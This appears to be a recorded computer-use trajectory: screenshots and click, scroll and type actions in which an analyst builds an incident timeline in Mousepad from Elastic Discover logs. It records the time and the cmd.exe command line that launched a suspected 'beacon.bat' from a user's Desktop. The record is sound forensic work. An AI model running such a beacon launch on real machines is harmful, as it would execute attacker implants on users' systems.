

left_click(573, 536)

left_click_drag(590, 536, 704, 536)
left_click(727, 536)

left_click_drag(805, 536, 963, 536)

left_click(917, 536)

Return to Elastic Discover and copy the time of the cmd.exe event that runs beacon.bat from the Desktop
left_click(970, 71)
left_click(440, 504)

scroll(397, 497, "down", 3)

scroll(135, 494, "down", 2)

left_click(68, 445)

Switch to the Mousepad notes and start a new timeline line at the end with "18:56:57 -"
left_click(433, 48)

left_click(443, 45)
left_click(446, 45)
left_click(542, 76)

key("End")

key("Return")
type("18:56:57 ")

type("-")
Copy the cmd.exe /c command that launches the Desktop beacon file from Elastic into the 18:56:57 line in Mousepad, then add a new line
left_click(971, 70)

left_click_drag(172, 436, 495, 433)

left_click(395, 437)

left_click(445, 42)
left_click(487, 81)

type("C:\\Windows\\system32\\cmd.exe /c \"\"C:\\Users\\bsmith\\Desktop\\beacon")
key("Return")
